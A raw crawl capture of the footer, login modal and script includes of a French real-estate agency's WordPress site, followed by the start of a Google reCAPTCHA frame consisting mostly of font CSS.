					<a href="https://www.agenceipro.com/consignation-du-loyer-refus-de-travaux/">Consignation du loyer : refus de travaux</a>
									</li>
					</ul>

		</section>            </div>

            <div class="span3">
                <section id="text-4" class="widget clearfix widget_text"><h3 class="title">Contact</h3>			<div class="textwidget"><p>Adresse postale :<br />
iPro<br />
53, rue des Vignes<br />
L&rsquo;Orée Sainte Baume &#8211; B02<br />
13780 Cuges-les-Pins</p>
<p>Téléphone :<br />
&#8211; 07 68 233 663<br />
&#8211; 06 95 91 33 73</p>
<p>E-mail : contact@agenceiPro.com</p>
</div>
		</section>            </div>

        </div>

   </div>

    <!-- Footer Bottom -->
    <div id="footer-bottom" class="container">
        <div class="row">
            <div class="span6">
                <p class="copyright">Immobilier d'entreprise et résidentiel : Transaction - Gestion - Syndic</p>            </div>
            <div class="span6">
                <p class="designed-by">iPro - Conseil en immobilier d'entreprise et résidentiel</p>            </div>
        </div>
    </div>
    <!-- End Footer Bottom -->

</footer><!-- End Footer -->

<!-- Login Modal -->
<div id="login-modal" class="forms-modal modal hide fade" tabindex="-1" role="dialog" aria-hidden="true">

    <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
        <p>&nbsp;</p>
    </div>

    <!-- start of modal body -->
    <div class="modal-body">

        <!-- login section -->
        <div class="login-section modal-section">
			<h4>Login</h4>
            <form id="login-form" class="login-form" action="https://www.agenceipro.com/wp-admin/admin-ajax.php" method="post" enctype="multipart/form-data">
                <div class="form-option">
                    <label for="username">Username or Email Address<span>*</span></label>
                    <input id="username" name="log" type="text" class="required" title="* Provide user name!" autofocus required/>
                </div>
                <div class="form-option">
                    <label for="password">Password<span>*</span></label>
                    <input id="password" name="pwd" type="password" class="required" title="* Provide password!" required/>
                </div>
	            					<div class="form-option">
						<div class="inspiry-recaptcha-wrapper clearfix">
							<div class="inspiry-google-recaptcha"
								 style="transform:scale(0.98);-webkit-transform:scale(0.98);transform-origin:0 0;-webkit-transform-origin:0 0;"></div>
						</div>
					</div>
		                            <input type="hidden" name="action" value="inspiry_ajax_login" />
                <input type="hidden" id="inspiry-secure-login" name="inspiry-secure-login" value="903d60bfad" /><input type="hidden" name="_wp_http_referer" value="/Fonctionnalit%C3%A9/hsp-54m/" /><input type="hidden" name="redirect_to" value="https://www.agenceipro.com" />                <input type="hidden" name="user-cookie" value="1" />
                <input type="submit" id="login-button" name="submit" value="Log in" class="real-btn login-btn" />
                <img id="login-loader" class="modal-loader" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/images/ajax-loader.gif" alt="Working...">
                <div>
                    <div id="login-message" class="modal-message"></div>
                    <div id="login-error" class="modal-error"></div>
                </div>
            </form>

            <div class="inspiry-social-login">
                            </div>

            <p>
                                <a class="activate-section" data-section="forgot-section" href="#">Forgot Password</a>
            </p>
        </div>

        <!-- forgot section -->
        <div class="forgot-section modal-section">
            <h4>Reset Password</h4>
            <form action="https://www.agenceipro.com/wp-admin/admin-ajax.php" id="forgot-form"  method="post" enctype="multipart/form-data">
                <div class="form-option">
                    <label for="reset_username_or_email">Username or Email<span>*</span></label>
                    <input id="reset_username_or_email" name="reset_username_or_email" type="text" class="required" title="* Provide username or email!" required/>
                </div>
	            					<div class="form-option">
						<div class="inspiry-recaptcha-wrapper clearfix">
							<div class="inspiry-google-recaptcha"
								 style="transform:scale(0.98);-webkit-transform:scale(0.98);transform-origin:0 0;-webkit-transform-origin:0 0;"></div>
						</div>
					</div>
		                            <input type="hidden" name="action" value="inspiry_ajax_forgot" />
                <input type="hidden" name="user-cookie" value="1" />
                <input type="submit"  id="forgot-button" name="user-submit" value="Reset Password" class="real-btn register-btn" />
	            <img id="forgot-loader" class="modal-loader" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/images/ajax-loader.gif" alt="Working...">
                <input type="hidden" id="inspiry-secure-reset" name="inspiry-secure-reset" value="a14a9805de" /><input type="hidden" name="_wp_http_referer" value="/Fonctionnalit%C3%A9/hsp-54m/" />                <div>
                    <div id="forgot-message" class="modal-message"></div>
                    <div id="forgot-error" class="modal-error"></div>
                </div>
            </form>
            <p>
                <a class="activate-section" data-section="login-section" href="#">Login Here</a>
                            </p>
        </div>

        
    </div>
    <!-- end of modal-body -->

</div>

<a href="#top" id="scroll-top"><i class="fa fa-chevron-up"></i></a>

	</div>
	<!-- /.rh_wrap -->

<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'332792b05ee77a240fca0d35bbc7e239'})})</script>			<script type="text/javascript">
				var reCAPTCHAWidgetIDs = [];
				var inspirySiteKey = '6Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx';

				/**
				 * Render Google reCAPTCHA and store their widget IDs in an array
				 */
				var loadInspiryReCAPTCHA = function() {
					jQuery( '.inspiry-google-recaptcha' ).each( function( index, el ) {
						var tempWidgetID = grecaptcha.render( el, {
							'sitekey' : inspirySiteKey
						} );
						reCAPTCHAWidgetIDs.push( tempWidgetID );
					} );
				};

				/**
				 * For Google reCAPTCHA reset
				 */
				var inspiryResetReCAPTCHA = function() {
					if( typeof reCAPTCHAWidgetIDs != 'undefined' ) {
						var arrayLength = reCAPTCHAWidgetIDs.length;
						for( var i = 0; i < arrayLength; i++ ) {
							grecaptcha.reset( reCAPTCHAWidgetIDs[i] );
						}
					}
				};
			</script>
			<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"11.3.37"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js-eu1.hs-scripts.com/142274513.js?integration=WordPress&amp;ver=11.3.37" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-01 05:31:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Aucun r\u00e9sultat.","oneResult":"Un r\u00e9sultat trouv\u00e9. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","manyResults":"%d r\u00e9sultats trouv\u00e9s. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","itemSelected":"\u00c9l\u00e9ment s\u00e9lectionn\u00e9."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.9.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/js/inspiry-login-register.js?ver=3.0.0" id="inspiry-login-register-js"></script>
<script type="text/javascript" id="inspiry-search-js-extra">
/* <![CDATA[ */
var localizedSearchParams = {"rent_slug":"location"};
var locationData = {"any_text":"-","any_value":"any","all_locations":[{"term_id":88,"name":"Aix-en-Provence","slug":"aix-en-provence","parent":0},{"term_id":27,"name":"Aubagne","slug":"aubagne","parent":0},{"term_id":49,"name":"Auriol","slug":"auriol","parent":0},{"term_id":224,"name":"Bandol","slug":"bandol","parent":0},{"term_id":89,"name":"Bouc Bel Air","slug":"bouc-bel-air","parent":0},{"term_id":220,"name":"Brie-Comte-Robert","slug":"brie-comte-robert","parent":0},{"term_id":209,"name":"Brignoles","slug":"brignoles","parent":0},{"term_id":219,"name":"Carnoux-en-Provence","slug":"carnoux-en-provence","parent":0},{"term_id":202,"name":"Carro","slug":"carro","parent":0},{"term_id":72,"name":"Cassis","slug":"cassis","parent":0},{"term_id":264,"name":"Ceyreste","slug":"ceyreste","parent":0},{"term_id":206,"name":"Chateauneuf-le-rouge","slug":"chateauneuf-le-rouge","parent":0},{"term_id":53,"name":"Cuges les Pins","slug":"cuges-les-pins","parent":0},{"term_id":208,"name":"Fr\u00e9jus","slug":"frejus","parent":0},{"term_id":58,"name":"Fuveau","slug":"fuveau","parent":0},{"term_id":204,"name":"Gardanne","slug":"gardanne","parent":0},{"term_id":8,"name":"G\u00e9menos","slug":"gmenos","parent":0},{"term_id":291,"name":"Gr\u00e9asque","slug":"greasque","parent":0},{"term_id":259,"name":"Hy\u00e8res","slug":"hyeres","parent":0},{"term_id":198,"name":"La Bouilladisse","slug":"la-bouilladisse","parent":0},{"term_id":47,"name":"La Ciotat","slug":"la-ciotat","parent":0},{"term_id":222,"name":"La Destrousse","slug":"la-destrousse","parent":0},{"term_id":258,"name":"La Farl\u00e8de","slug":"la-farlede","parent":0},{"term_id":241,"name":"La Garde","slug":"la-garde","parent":0},{"term_id":7,"name":"La Penne Sur Huveaune","slug":"la_penne_sur_huveaune","parent":0},{"term_id":71,"name":"La Seyne sur Mer","slug":"la-seyne-sur-mer","parent":0},{"term_id":63,"name":"La Valette du Var","slug":"la-valette-du-var","parent":0},{"term_id":57,"name":"Lascours","slug":"lascours","parent":0},{"term_id":230,"name":"Le Beausset","slug":"le-beausset","parent":0},{"term_id":232,"name":"Le Castellet","slug":"le-castellet","parent":0},{"term_id":210,"name":"Le Lavandou","slug":"le-lavandou","parent":0},{"term_id":46,"name":"Marseille","slug":"marseille","parent":0},{"term_id":70,"name":"Martigues","slug":"martigues","parent":0},{"term_id":240,"name":"Mimet","slug":"mimet","parent":0},{"term_id":223,"name":"Nogent-sur-Marne","slug":"nogent-sur-marne","parent":0},{"term_id":231,"name":"Ollioules","slug":"ollioules","parent":0},{"term_id":254,"name":"Port-de-Bouc","slug":"port-de-bouc","parent":0},{"term_id":260,"name":"Pourri\u00e8res","slug":"pourrieres","parent":0},{"term_id":203,"name":"Puyricard","slug":"puyricard","parent":0},{"term_id":233,"name":"Rognes","slug":"rognes","parent":0},{"term_id":61,"name":"Roquefort-la-B\u00e9doule","slug":"roquefort-la-bedoule","parent":0},{"term_id":56,"name":"Roquevaire","slug":"roquevaire","parent":0},{"term_id":229,"name":"Saint Cyr sur Mer","slug":"saint-cyr-sur-mer","parent":0},{"term_id":65,"name":"Saint Mand\u00e9","slug":"saint-mande","parent":0},{"term_id":64,"name":"Saint Maur des Foss\u00e9s","slug":"saint-maur-des-fosses","parent":0},{"term_id":161,"name":"Saint-Leu","slug":"saint-leu","parent":0},{"term_id":73,"name":"Salon de Provence","slug":"salon-de-provence","parent":0},{"term_id":235,"name":"Sanary sur Mer","slug":"sanary-sur-mer","parent":0},{"term_id":245,"name":"Sept\u00e8mes-les-Vallons","slug":"septemes-les-vallons","parent":0},{"term_id":75,"name":"Signes","slug":"signes","parent":0},{"term_id":165,"name":"Sixfours-les-Plages","slug":"sixfours-les-plages","parent":0},{"term_id":207,"name":"Toulon","slug":"toulon","parent":0},{"term_id":59,"name":"Trets","slug":"trets","parent":0},{"term_id":236,"name":"Velaux","slug":"velaux","parent":0},{"term_id":205,"name":"Ventabren","slug":"ventabren","parent":0},{"term_id":60,"name":"Vitrolles","slug":"vitrolles","parent":0}],"select_names":["location","child-location","grandchild-location","great-grandchild-location"],"select_count":"1","locations_in_params":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/js/inspiry-search-form.js?ver=3.0.0" id="inspiry-search-js"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=explicit&amp;onload=loadInspiryReCAPTCHA&amp;ver=3.0.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var localized = {"nav_title":"Go to..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/js/custom.js?ver=3.0.0" id="custom-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx&co=aHR0cHM6Ly93d3cuYWdlbmNlaXByby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=9wrx9xeb6o7z
body_size: 49189
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
